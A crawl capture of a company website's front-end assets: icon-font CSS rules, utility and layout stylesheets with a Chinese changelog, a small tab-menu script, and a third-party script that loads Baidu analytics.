.bi-hdmi::before { content: "\f6d7"; }
.bi-usb-c-fill::before { content: "\f6d8"; }
.bi-usb-c::before { content: "\f6d9"; }
.bi-usb-fill::before { content: "\f6da"; }
.bi-usb-plug-fill::before { content: "\f6db"; }
.bi-usb-plug::before { content: "\f6dc"; }
.bi-usb-symbol::before { content: "\f6dd"; }
.bi-usb::before { content: "\f6de"; }
.bi-boombox-fill::before { content: "\f6df"; }
.bi-displayport-1::before { content: "\f6e0"; }
.bi-displayport::before { content: "\f6e1"; }
.bi-gpu-card::before { content: "\f6e2"; }
.bi-memory::before { content: "\f6e3"; }
.bi-modem-fill::before { content: "\f6e4"; }
.bi-modem::before { content: "\f6e5"; }
.bi-motherboard-fill::before { content: "\f6e6"; }
.bi-motherboard::before { content: "\f6e7"; }
.bi-optical-audio-fill::before { content: "\f6e8"; }
.bi-optical-audio::before { content: "\f6e9"; }
.bi-pci-card::before { content: "\f6ea"; }
.bi-router-fill::before { content: "\f6eb"; }
.bi-router::before { content: "\f6ec"; }
.bi-ssd-fill::before { content: "\f6ed"; }
.bi-ssd::before { content: "\f6ee"; }
.bi-thunderbolt-fill::before { content: "\f6ef"; }
.bi-thunderbolt::before { content: "\f6f0"; }
.bi-usb-drive-fill::before { content: "\f6f1"; }
.bi-usb-drive::before { content: "\f6f2"; }
.bi-usb-micro-fill::before { content: "\f6f3"; }
.bi-usb-micro::before { content: "\f6f4"; }
.bi-usb-mini-fill::before { content: "\f6f5"; }
.bi-usb-mini::before { content: "\f6f6"; }
.bi-cloud-haze2::before { content: "\f6f7"; }
.bi-device-hdd-fill::before { content: "\f6f8"; }
.bi-device-hdd::before { content: "\f6f9"; }
.bi-device-ssd-fill::before { content: "\f6fa"; }
.bi-device-ssd::before { content: "\f6fb"; }
.bi-displayport-fill::before { content: "\f6fc"; }
.bi-mortarboard-fill::before { content: "\f6fd"; }
.bi-mortarboard::before { content: "\f6fe"; }
.bi-terminal-x::before { content: "\f6ff"; }
.bi-arrow-through-heart-fill::before { content: "\f700"; }
.bi-arrow-through-heart::before { content: "\f701"; }
.bi-badge-sd-fill::before { content: "\f702"; }
.bi-badge-sd::before { content: "\f703"; }
.bi-bag-heart-fill::before { content: "\f704"; }
.bi-bag-heart::before { content: "\f705"; }
.bi-balloon-fill::before { content: "\f706"; }
.bi-balloon-heart-fill::before { content: "\f707"; }
.bi-balloon-heart::before { content: "\f708"; }
.bi-balloon::before { content: "\f709"; }
.bi-box2-fill::before { content: "\f70a"; }
.bi-box2-heart-fill::before { content: "\f70b"; }
.bi-box2-heart::before { content: "\f70c"; }
.bi-box2::before { content: "\f70d"; }
.bi-braces-asterisk::before { content: "\f70e"; }
.bi-calendar-heart-fill::before { content: "\f70f"; }
.bi-calendar-heart::before { content: "\f710"; }
.bi-calendar2-heart-fill::before { content: "\f711"; }
.bi-calendar2-heart::before { content: "\f712"; }
.bi-chat-heart-fill::before { content: "\f713"; }
.bi-chat-heart::before { content: "\f714"; }
.bi-chat-left-heart-fill::before { content: "\f715"; }
.bi-chat-left-heart::before { content: "\f716"; }
.bi-chat-right-heart-fill::before { content: "\f717"; }
.bi-chat-right-heart::before { content: "\f718"; }
.bi-chat-square-heart-fill::before { content: "\f719"; }
.bi-chat-square-heart::before { content: "\f71a"; }
.bi-clipboard-check-fill::before { content: "\f71b"; }
.bi-clipboard-data-fill::before { content: "\f71c"; }
.bi-clipboard-fill::before { content: "\f71d"; }
.bi-clipboard-heart-fill::before { content: "\f71e"; }
.bi-clipboard-heart::before { content: "\f71f"; }
.bi-clipboard-minus-fill::before { content: "\f720"; }
.bi-clipboard-plus-fill::before { content: "\f721"; }
.bi-clipboard-pulse::before { content: "\f722"; }
.bi-clipboard-x-fill::before { content: "\f723"; }
.bi-clipboard2-check-fill::before { content: "\f724"; }
.bi-clipboard2-check::before { content: "\f725"; }
.bi-clipboard2-data-fill::before { content: "\f726"; }
.bi-clipboard2-data::before { content: "\f727"; }
.bi-clipboard2-fill::before { content: "\f728"; }
.bi-clipboard2-heart-fill::before { content: "\f729"; }
.bi-clipboard2-heart::before { content: "\f72a"; }
.bi-clipboard2-minus-fill::before { content: "\f72b"; }
.bi-clipboard2-minus::before { content: "\f72c"; }
.bi-clipboard2-plus-fill::before { content: "\f72d"; }
.bi-clipboard2-plus::before { content: "\f72e"; }
.bi-clipboard2-pulse-fill::before { content: "\f72f"; }
.bi-clipboard2-pulse::before { content: "\f730"; }
.bi-clipboard2-x-fill::before { content: "\f731"; }
.bi-clipboard2-x::before { content: "\f732"; }
.bi-clipboard2::before { content: "\f733"; }
.bi-emoji-kiss-fill::before { content: "\f734"; }
.bi-emoji-kiss::before { content: "\f735"; }
.bi-envelope-heart-fill::before { content: "\f736"; }
.bi-envelope-heart::before { content: "\f737"; }
.bi-envelope-open-heart-fill::before { content: "\f738"; }
.bi-envelope-open-heart::before { content: "\f739"; }
.bi-envelope-paper-fill::before { content: "\f73a"; }
.bi-envelope-paper-heart-fill::before { content: "\f73b"; }
.bi-envelope-paper-heart::before { content: "\f73c"; }
.bi-envelope-paper::before { content: "\f73d"; }
.bi-filetype-aac::before { content: "\f73e"; }
.bi-filetype-ai::before { content: "\f73f"; }
.bi-filetype-bmp::before { content: "\f740"; }
.bi-filetype-cs::before { content: "\f741"; }
.bi-filetype-css::before { content: "\f742"; }
.bi-filetype-csv::before { content: "\f743"; }
.bi-filetype-doc::before { content: "\f744"; }
.bi-filetype-docx::before { content: "\f745"; }
.bi-filetype-exe::before { content: "\f746"; }
.bi-filetype-gif::before { content: "\f747"; }
.bi-filetype-heic::before { content: "\f748"; }
.bi-filetype-html::before { content: "\f749"; }
.bi-filetype-java::before { content: "\f74a"; }
.bi-filetype-jpg::before { content: "\f74b"; }
.bi-filetype-js::before { content: "\f74c"; }
.bi-filetype-jsx::before { content: "\f74d"; }
.bi-filetype-key::before { content: "\f74e"; }
.bi-filetype-m4p::before { content: "\f74f"; }
.bi-filetype-md::before { content: "\f750"; }
.bi-filetype-mdx::before { content: "\f751"; }
.bi-filetype-mov::before { content: "\f752"; }
.bi-filetype-mp3::before { content: "\f753"; }
.bi-filetype-mp4::before { content: "\f754"; }
.bi-filetype-otf::before { content: "\f755"; }
.bi-filetype-pdf::before { content: "\f756"; }
.bi-filetype-php::before { content: "\f757"; }
.bi-filetype-png::before { content: "\f758"; }
.bi-filetype-ppt-1::before { content: "\f759"; }
.bi-filetype-ppt::before { content: "\f75a"; }
.bi-filetype-psd::before { content: "\f75b"; }
.bi-filetype-py::before { content: "\f75c"; }
.bi-filetype-raw::before { content: "\f75d"; }
.bi-filetype-rb::before { content: "\f75e"; }
.bi-filetype-sass::before { content: "\f75f"; }
.bi-filetype-scss::before { content: "\f760"; }
.bi-filetype-sh::before { content: "\f761"; }
.bi-filetype-svg::before { content: "\f762"; }
.bi-filetype-tiff::before { content: "\f763"; }
.bi-filetype-tsx::before { content: "\f764"; }
.bi-filetype-ttf::before { content: "\f765"; }
.bi-filetype-txt::before { content: "\f766"; }
.bi-filetype-wav::before { content: "\f767"; }
.bi-filetype-woff::before { content: "\f768"; }
.bi-filetype-xls-1::before { content: "\f769"; }
.bi-filetype-xls::before { content: "\f76a"; }
.bi-filetype-xml::before { content: "\f76b"; }
.bi-filetype-yml::before { content: "\f76c"; }
.bi-heart-arrow::before { content: "\f76d"; }
.bi-heart-pulse-fill::before { content: "\f76e"; }
.bi-heart-pulse::before { content: "\f76f"; }
.bi-heartbreak-fill::before { content: "\f770"; }
.bi-heartbreak::before { content: "\f771"; }
.bi-hearts::before { content: "\f772"; }
.bi-hospital-fill::before { content: "\f773"; }
.bi-hospital::before { content: "\f774"; }
.bi-house-heart-fill::before { content: "\f775"; }
.bi-house-heart::before { content: "\f776"; }
.bi-incognito::before { content: "\f777"; }
.bi-magnet-fill::before { content: "\f778"; }
.bi-magnet::before { content: "\f779"; }
.bi-person-heart::before { content: "\f77a"; }
.bi-person-hearts::before { content: "\f77b"; }
.bi-phone-flip::before { content: "\f77c"; }
.bi-plugin::before { content: "\f77d"; }
.bi-postage-fill::before { content: "\f77e"; }
.bi-postage-heart-fill::before { content: "\f77f"; }
.bi-postage-heart::before { content: "\f780"; }
.bi-postage::before { content: "\f781"; }
.bi-postcard-fill::before { content: "\f782"; }
.bi-postcard-heart-fill::before { content: "\f783"; }
.bi-postcard-heart::before { content: "\f784"; }
.bi-postcard::before { content: "\f785"; }
.bi-search-heart-fill::before { content: "\f786"; }
.bi-search-heart::before { content: "\f787"; }
.bi-sliders2-vertical::before { content: "\f788"; }
.bi-sliders2::before { content: "\f789"; }
.bi-trash3-fill::before { content: "\f78a"; }
.bi-trash3::before { content: "\f78b"; }
.bi-valentine::before { content: "\f78c"; }
.bi-valentine2::before { content: "\f78d"; }
.bi-wrench-adjustable-circle-fill::before { content: "\f78e"; }
.bi-wrench-adjustable-circle::before { content: "\f78f"; }
.bi-wrench-adjustable::before { content: "\f790"; }
.bi-filetype-json::before { content: "\f791"; }
.bi-filetype-pptx::before { content: "\f792"; }
.bi-filetype-xlsx::before { content: "\f793"; }


--- FILE ---
content_type: text/css
request_url: http://www.spkvision.com/skin/css/share.css
body_size: 3641
content:
@charset "utf-8";

/* 
    天约
    2021年9月5日  版
    好上词
    2021年11月26日 版
    汉辉
    2021年12月11日  版
    安防
    2022年04月08日  版
    智客
    2022年05月10日  版 增加pt-60-100 py-100 my-100
    2022/05/19 hover ts-05 翻页02
    2022/05/28  img 高度统一
    2022/06/06  .f系列字体max-992适应
    2022/06/16  增加背景 bg-fff bg-f7 bg-fa
                宽度w-70 w-30 w-60 w-40
    2022/6/20   swipeir 矩形
    2022/6/27   img-400 img-500 img-300 img-250
    2022/7/12  rgba_255_05 rgba_255_06
    2022/7/14   pc-none m-none m-btn    p-50手机自适应
    2022/8/4    font-family: Marcellus , Lato;
    2022/11/30  p-0
    2023/2/19   按钮 exampleBtn
                
*/

p {
    margin-bottom: 0;
}

/* 按钮 */

.exampleBtn {
    display: inline-block;
    padding: 10px 40px;
    background-color: hsl(222, 100%, 95%);
    /* color: hsl(243, 80%, 62%); */
    position: relative;
    border-radius: 6px;
    overflow: hidden;
    z-index: 1;
}

.exampleBtn span {
    z-index: 1;
    position: relative;
}

.exampleBtn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 140px;
    height: 140px;
    border-radius: 50%;
    transform: translate3d(-50%, -50%, 0) scale3d(0, 0, 0);
    transition: opacity .4s cubic-bezier(.19, 1, .22, 1), transform .75s cubic-bezier(.19, 1, .22, 1);
    /* background-color: hsl(243, 80%, 62%); */
    opacity: 0;
}

.exampleBtn:hover span {
    color: hsl(222, 100%, 95%);
}

.exampleBtn:hover::before {
    opacity: 1;
    transition-duration: .85s;
    transform: translate3d(-50%, -50%, 0) scale3d(1.2, 1.2, 1.2);
}


/* 字体 */

@font-face {
    font-family: Oswald300;
    src: url(../fonts/Oswald-Regular.ttf);
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: Marcellus;
    src: url(../fonts/Marcellus-Regular.ttf.html);
}

.font-Marcellus {
    font-family: Marcellus;
}

.font-impact {
    font-family: Impact;
}

.font-roboto {
    font-family: 'Roboto Condensed' !important;
}

.font-source {
    font-family: 'Source Han Sans CN' !important;
}

/* swiper 箭头 */
.swiper .aniu div::after {
    content: '';
}

.swiper .aniu div {
    padding: 0.2vw;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    transition: all .5s ease;
    background-color: rgba(0, 0, 0, .2);
}

.swiper .aniu div:hover {
    background-color: rgba(0, 0, 0, .8);
}


/* 手机导航条 */
.pc-none {
    display: none !important;
}

.m-none {
    display: block !important;
}

.m-btn {
    z-index: 11;
}

.m-btn.on span {
    background-color: #fff;
}

.m-btn div {
    overflow: hidden;
    width: 30px;
    height: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
}

.m-btn div span {
    display: block;
    width: 100%;
    height: 3px;
    border-radius: 2px;
    background-color: #444;
    transition: all .5s;
}



.m-btn.on div span:nth-child(1) {
    transform: translateY(12px) rotateZ(45deg);
}

.m-btn.on div span:nth-child(2) {
    transform: translateX(50px);
}

.m-btn.on div span:nth-child(3) {
    transform: translateY(-8px) rotateZ(-45deg);
}

/*  */

.rgba_255_01 {
    color: rgba(255, 255, 255, .1);
}

.rgba_255_02 {
    color: rgba(255, 255, 255, .2);
}

.rgba_255_03 {
    color: rgba(255, 255, 255, .3);
}

.rgba_255_04 {
    color: rgba(255, 255, 255, .4);
}

.rgba_255_05 {
    color: rgba(255, 255, 255, .5);
}

.rgba_255_06 {
    color: rgba(255, 255, 255, .6);
}

.rgba_255_08 {
    color: rgba(255, 255, 255, .8);
}

.rgba_00_06 {
    color: rgba(0, 0, 0, .6);
}

.rgba_00_04 {
    color: rgba(0, 0, 0, .4);
}

.rgba_00_02 {
    color: rgba(0, 0, 0, .2);
}

.rgba_00_01 {
    color: rgba(0, 0, 0, .1);
}

.rgba_00_08 {
    color: rgba(0, 0, 0, .8);
}

/* 列表图片高度 */
.list img {
    /* width: 100%; */
    object-fit: cover;
}

.img-210 {
    width: 100%;
    height: 210px;
    object-fit: cover;
}

.img-260 {
    width: 100%;
    height: 260px;
    object-fit: cover;
}

.img-300 {
    width: 100%;
    height: 300px;
    object-fit: cover;
}

.img-250 {
    width: 100%;
    height: 250px;
    object-fit: cover;
}

.img-400 {
    width: 100%;
    height: 400px;
    object-fit: cover;
}

.img-500 {
    width: 100%;
    height: 500px;
    object-fit: cover;
}


.z-index-2 {
    position: relative;
    z-index: 2;
}

/*  */
.swiper-pagination span {
    width: 30px;
    height: 3px;
    border-radius: 0;
}

/* 宽度 */
.w-70 {
    width: 70%;
}

.w-30 {
    width: 30%;
}

.w-60 {
    width: 60%;
}

.w-40 {
    width: 40%;
}

.w-65 {
    width: 65%;
}

.w-35 {
    width: 35%;
}

.w-45 {
    width: 45%;
}

.w-20 {
    width: 20%;
}

.w-15 {
    width: 15%;
}

.w-10 {
    width: 10%;
}

.w-80 {
    width: 80%;
}

.text-indent {
    text-indent: 2rem;
}

/* 背景 */
.bg-fff {
    background-color: #fff;
}

.bg-fa {
    background-color: #fafafa;
}

.bg-f7 {
    background-color: #f7f7f7;
}

.bg_color {
    background: #675852 !important;
}

.color_zhu {
    color: #675852;
}

ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul:after,
.ul::after,
ul li::after {
    content: '';
    display: block;
    clear: both;
}

a {
    color: #333;
}

a:hover {
    color: #333;
    text-decoration: none;
}

/* p {
    margin-bottom: 0;
} */

/* 浮动 */

.fl {
    float: left;
}

.fr {
    float: right;
}

/* 颜色 */
.color_333 {
    color: #333;
}

.color_666 {
    color: #666;
}

.color_888 {
    color: #888;
}

.color_999 {
    color: #999;
}

.color_eee {
    color: #eee;
}

.color_ddd {
    color: #ddd;
}

.color_aaa {
    color: #aaa;
}

.color_bbb {
    color: #bbb;
}

.color_ccc {
    color: #ccc;
}



/* 图片鼠标放大 */
.hover-img {
    overflow: hidden;
}

.hover-img:hover .ts-03 {
    transform: scale(1.1);
}

.hover-img:hover .ts-05 {
    transform: scale(1.1);
}

.hover-img:hover .ts-1 {
    transform: scale(1.1);
}

/* 动画时间 */

.ts-03 {
    transition: all .36s ease-in-out;
}

.ts-05 {
    transition: all .5s ease-in-out;
}

.ts-1 {
    transition: all 1s ease-in-out;
}

/* 文本溢出隐藏 */
.text_p {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.text_2 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.text_3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.text_4 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}


/* 行高*/
.lh-10 {
    line-height: 1;
}

.lh-15 {
    line-height: 1.5;
}

.lh-18 {
    line-height: 1.8;
}

.lh-20 {
    line-height: 2;
}


/* 字体 大小 */
.f12 {
    font-size: 12px;
}

.f14 {
    font-size: 14px;
}

.f15 {
    font-size: 15px;
}

.f16 {
    font-size: 16px;
}

.f17 {
    font-size: 17px;
}

.f18 {
    font-size: 18px;
}

.f20 {
    font-size: 20px;
}

.f22 {
    font-size: 22px;
}

.f24 {
    font-size: 24px;
}

.f26 {
    font-size: 26px;
}

.f28 {
    font-size: 28px;
}

.f30 {
    font-size: 30px;
}

.f32 {
    font-size: 32px;
}

.f34 {
    font-size: 34px;
}

.f36 {
    font-size: 36px;
}

.f40 {
    font-size: 40px;
}

.f42 {
    font-size: 42px;
}

.f44 {
    font-size: 44px;
}

.f46 {
    font-size: 45px;
}

.f48 {
    font-size: 48px;
}

.f50 {
    font-size: 50px;
}

.f60 {
    font-size: 60px;
}

.f64 {
    font-size: 64px;
}

.f80 {
    font-size: 80px;
}

.f90 {
    font-size: 90px;
}

.f100 {
    font-size: 100px;
}

.f150 {
    font-size: 150px;
    line-height: 1;
}

/* 外边距 */

.my-10 {
    margin-top: 10px;
    margin-bottom: 10px;
}

.my-20 {
    margin-top: 20px;
    margin-bottom: 20px;
}

.my-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}

.my-40 {
    margin-top: 40px;
    margin-bottom: 40px;
}

.my-50 {
    margin-top: 50px;
    margin-bottom: 50px;
}

.my-100 {
    margin-top: 100px;
    margin-bottom: 100px;
}

.ml-20 {
    margin-left: 20px;
}

.mt-50 {
    margin-top: 50px;
}

.mt-100 {
    margin-top: 100px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-20 {
    margin-top: 20px;
}

.mt-10 {
    margin-top: 10px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-20 {
    margin-bottom: 20px;
}

.mb-10 {
    margin-bottom: 10px;
}

/* 内边距 */
.pt-100 {
    padding-top: 100px;
}

.pt-90 {
    padding-top: 90px;
}

.pt-80 {
    padding-top: 80px;
}

.pt-70 {
    padding-top: 70px;
}

.pt-60 {
    padding-top: 60px;
}

.pt-50 {
    padding-top: 50px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-30 {
    padding-top: 30px;
}

.pt-20 {
    padding-top: 20px;
}

.pt-10 {
    padding-top: 10px;
}

.pb-100 {
    padding-bottom: 100px;
}

.pb-90 {
    padding-bottom: 90px;
}

.pb-80 {
    padding-bottom: 80px;
}

.pb-70 {
    padding-bottom: 70px;
}

.pb-60 {
    padding-bottom: 60px;
}

.pb-50 {
    padding-bottom: 50px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-30 {
    padding-bottom: 30px;
}

.pb-20 {
    padding-bottom: 20px;
}

.pb-10 {
    padding-bottom: 10px;
}

.pl-50 {
    padding-left: 50px;
}

.pl-110 {
    padding-left: 110px;
}

.py-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}

.py-20 {
    padding-top: 20px;
    padding-bottom: 20px;
}

.py-30 {
    padding-top: 30px;
    padding-bottom: 30px;
}

.py-40 {
    padding-top: 40px;
    padding-bottom: 40px;
}

.py-50 {
    padding-top: 50px;
    padding-bottom: 50px;
}

.py-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}

.p-10 {
    padding: 10px;
}

.p-15 {
    padding: 15px;
}

.p-20 {
    padding: 20px;
}

.p-30 {
    padding: 30px;
}

.p-40 {
    padding: 40px;
}

.p-50 {
    padding: 50px;
}

.p-60 {
    padding: 60px;
}

.p-70 {
    padding: 70px;
}

.p-80 {
    padding: 80px;
}

.p-90 {
    padding: 90px;
}

.px-80 {
    padding-left: 80px;
    padding-right: 80px;
}

/* 最大宽度 */

.max1000 {
    max-width: 1000px;
}



/*  翻页  */
.pagination {
    justify-content: center;
}

.fanye {
    margin: 15px auto;
    text-align: center;
}

.fanye a,
.fanye b,
.fanye p {
    margin-right: 5px;
    padding-left: 15px;
    padding-right: 15px;
    display: inline-block;
    border: 1px solid #ddd;
    line-height: 35px;
    color: #999;
    border-radius: 3px;
    font-size: 15px;
    overflow: hidden;
    transition: all .3s ease;
}

.fanye b,
.fanye a:hover,
.fanye .cur {
    color: #fff;
    background-color: #675852;
}

.fanye p {
    border: none;
    margin-bottom: 0 !important;
}

.fanye02 a,
.fanye02 b,
.fanye02 p {
    margin-right: 0;
    border: none;
}

.fanye02 {
    display: flex;
    justify-content: center;
}



/* 上下篇 */

.page {
    display: flex;
    margin-top: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-top: 1px solid #ddd;
}

.page li {
    width: 50%;
    /* font-size: 14px; */
    color: #666;
    line-height: 30px;
}

.page li:last-child {
    text-align: right;
}

.page li a {
    color: #666;
}

.page li:hover a {
    color: #048ABF;
    text-decoration: underline !important;
}

/* 详情/行高/图片宽度/a链接 */
.con_p h2 {
    font-size: 18px;
    line-height: 50px;
    background-color: #eee;
    border-left: 6px solid #214d98;
    /* text-indent: 2rem; */
}

.con_p p {
    margin-bottom: 10px;
    line-height: 1.8;
}

.con_p img {
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: 100%;
}

.con_p a {
    padding-bottom: 3px;
    font-weight: bold;
    border-bottom: 1px dashed #048ABF;
}

/*  面包屑  */

.crumb {
    line-height: 60px;
    font-size: 14px;
    color: #666;
    background-color: #eee;
}

/* 友情链接 */

.friend_links {
    padding: 20px 0;
    background-color: #eee;
}

.friend_links li {
    font-size: 14px;
    margin-right: 15px;
    display: inline-block;
}

/* 图片点击放大 */

.bigimg {
    /* display: none; */
    display: flex;
    opacity: 0;
    visibility: hidden;
    position: fixed;
    align-items: center;
    justify-content: center;
    top: 0;
    left: 0;
    z-index: 99;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.bigimg.on {
    /* display: block; */
    visibility: visible;
    opacity: 1;
}

.bigimg.on div {
    transform: translateY(0);
}

.bigimg div {
    padding: 10px;
    max-width: 70%;
    width: 900px;
    height: auto;
    background-color: #fff;
    border-radius: 7px;
    transition: all .36s;
    transform: translateY(-300px);
}

.bigimg div p {
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
}

.bigimg div p a {
    width: 40px;
    height: 30px;
    float: right;
    font-weight: bold;
    font-family: inherit;
    color: #666;
    text-align: center;
}

.bigimg div p a:hover {
    color: #333;
    transform: scale(1.1);
}

.bigimg div img {
    display: block;
    margin: 10px auto;
}

.bigimg .guan {
    position: absolute;
    right: 20px;
    top: 20px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 50px;
    text-align: center;
    transform: rotate(45deg);
    cursor: pointer;
}


/* 图片放大 */

@media (min-width:1500px) {
    .lg-container {
        max-width: 1450px
    }
}

@media (min-width:1700px) {
    .lg-container {
        max-width: 1650px
    }
}

/* 手机端 */

@media(max-width:992px) {
    .con_p img {
        width: 100% !important;
        height: auto !important;
        object-fit: contain;
    }

    .img-300 {
        height: 260px;
    }

    .m-none {
        display: none !important;
    }

    .pc-none {
        display: block !important;
    }

    .f32,
    .f30 {
        font-size: 22px;
    }

    .f18 {
        font-size: 16px;
    }

    .py-50 {
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .pt-70 {
        padding-top: 25px;
    }

    .pt-50 {
        padding-top: 20px;
    }

    .mt-40 {
        margin-top: 15px;
    }

    .mt-20 {
        margin-top: 10px;
    }

    .pb-80 {
        padding-bottom: 30px;
    }

    .mt-50 {
        margin-top: 20px;
    }

    .mb-30 {
        margin-bottom: 10px;
    }

    .mb-40 {
        margin-bottom: 13px;
    }

    .f60 {
        font-size: 30px;
    }

    .f50 {
        font-size: 24px;
    }

    .f40,
    .f44,
    .f34,
    .f36 {
        font-size: 22px;
    }

    .f26 {
        font-size: 20px;
    }

    .f24,
    .f22 {
        font-size: 18px;
    }

    .pagination {
        flex-wrap: wrap;
    }

}

--- FILE ---
content_type: text/css
request_url: http://www.spkvision.com/skin/css/index.css
body_size: 1213
content:
@charset "utf-8";
.bg_zhu {
  background-color: #F7FBFC;
}
/* ****共用段****** */
.exampleBtn {
  color: #333;
}
.exampleBtn::before {
  background-color: #395c87;
}
a {
  text-decoration: none;
}
.color_zhu {
  color: #395c87;
}
.color_fu {
  color: #E27A3D;
}
.color_txt {
  color: #757f92;
}
.audio {
  display: none;
}
.more {
  width: 150px;
  height: 40px;
  line-height: 40px;
  background-color: #E6E6E6;
  text-align: center;
  display: inline-block;
  margin-top: 40px;
  border-radius: 5px;
  transition: all 0.5s;
}
.more i {
  vertical-align: middle;
  margin-left: 6px;
  transition: all 0.5s;
}
.more:hover i {
  margin-left: 20px;
}
#head {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 99;
  background-color: #fff;
}
.head {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 3;
  width: 15vw;
  height: 100vh;
  min-width: 200px;
  padding-top: 2vh;
}
.head .logo {
  padding: 0 10px;
  width: 100%;
}
.head .logo img {
  display: block;
  margin: 0 auto;
}
.head .aniu a {
  margin-right: 10px;
  font-size: 14px;
  background-color: #395c87;
}
.head .i-nav {
  margin-left: 10%;
  margin-right: 10%;
  width: 80%;
  text-align: left;
  padding: 20px;
}
.head .i-nav li {
  position: relative;
  width: 100%;
  line-height: 40px;
}
.head .i-nav li > a {
  position: relative;
  display: block;
}
.head .i-nav li > a.on,
.head .i-nav li > a:hover {
  color: #999;
}
.head .i-nav .u2 {
  padding-left: 20px;
}
.head .i-nav .u2 li {
  font-size: 14px;
  line-height: 35px;
}
.big_box {
  position: fixed;
  right: 0;
  top: 0;
  padding: 2vw;
  z-index: 2;
  width: 85vw;
  height: 100%;
  overflow-y: auto;
}
.lunbo {
  position: relative;
}
.lunbo .aniu {
  margin-left: 50px;
  z-index: 5;
  width: 150px;
  height: 50px;
  display: flex;
}
.lunbo .aniu div {
  position: static;
  padding: 0 30px;
  border-radius: 3px;
  height: auto;
  margin: 0;
  color: #333;
}
.lunbo .aniu div:hover {
  color: #999;
  text-decoration: underline;
}
.lunbo .aniu div::after {
  display: none;
}
.lunbo img {
  max-width: 100%;
  max-height: 80vh;
  object-fit: cover;
}
.index {
  height: 100%;
  display: flex;
  align-content: center;
  align-items: center;
  justify-content: center;
}
.pro .tit {
  line-height: 50px;
}
.pro .list .pin {
  width: 23%;
  border-radius: 3px;
  overflow: hidden;
  margin: 10px;
}
.pro .list .pin .txt {
  padding: 15px;
  background-color: #dedede;
}
.pro .list video {
  max-width: 80vw;
  display: block;
  margin: 20px auto;
}
.show_con video,
.show_con img {
  max-height: 80vh;
}
.show_con .fanhui {
  display: block;
  margin: 20px auto;
  border-radius: 3px;
  width: 80px;
  line-height: 40px;
  font-size: 14px;
  text-align: center;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.show_con .fanhui:hover {
  background-color: #f7f7f7;
}
/* 产品 */
@media (min-width: 992px) {
  .i-nav li:hover .u2 {
    opacity: 1;
    height: auto;
    display: block;
  }
}
/* 底部开始 */
.foot {
  opacity: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 5px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  color: #757f92;
}
@media (max-width: 992px) {
  .head .i-nav {
    margin: 0;
    position: fixed;
    top: 0;
    left: -100%;
    z-index: 100;
    width: 100%;
    height: 100%;
    background-color: #395c87;
    transition: all 0.45s;
  }
  .head .i-nav.on {
    left: 0;
  }
  .head .i-nav > ul {
    flex-wrap: wrap;
    align-content: center;
    height: 100%;
  }
  .head .i-nav > ul a {
    color: #fff;
  }
  .head .i-nav > ul a.on {
    color: #fff;
  }
  .banner .swiper img {
    height: 180px;
    width: 100%;
    object-fit: cover;
  }
  .head {
    position: static;
    padding-top: 0;
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .head .logo {
    width: 30%;
  }
  .head .m-btn {
    z-index: 101;
    width: 20%;
  }
  .big_box {
    width: 100%;
    position: static;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.spkvision.com/skin/js/tabMenu.js
body_size: 380
content:
// 按钮和内容
function tabMenu(a, b, c) {
    for (let i = 0; i < a.length; i++) {
        b[0].classList.add('on')
        a[0].classList.add('on')
        a[i].onmouseover = function () {
            b[c].classList.remove('on');
            a[c].classList.remove('on');
            c = i;
            b[i].classList.add('on')
            a[i].classList.add('on')
        }
    }
}

// 三个 按钮和2个内容
function tabMenu_3(a, b, c, d) {
    for (let i = 0; i < a.length; i++) {
        b[0].classList.add('on')
        a[0].classList.add('on')
        d[0].classList.add('on')
        a[i].onmouseover = function () {
            b[c].classList.remove('on');
            a[c].classList.remove('on');
            d[c].classList.remove('on');
            c = i;
            b[i].classList.add('on')
            a[i].classList.add('on')
            d[i].classList.add('on')
        }
    }
}
//a 变量 按钮
//b 变量 显示盒子
//c 计数index

// let newsBtn = document.querySelectorAll('.xinwen .left .title span'),
//     newsCon = document.querySelectorAll('.xinwen .left .con'),
//     newsNum = 0;
// tabMenu(newsBtn,newsCon,newsNum);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2870
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
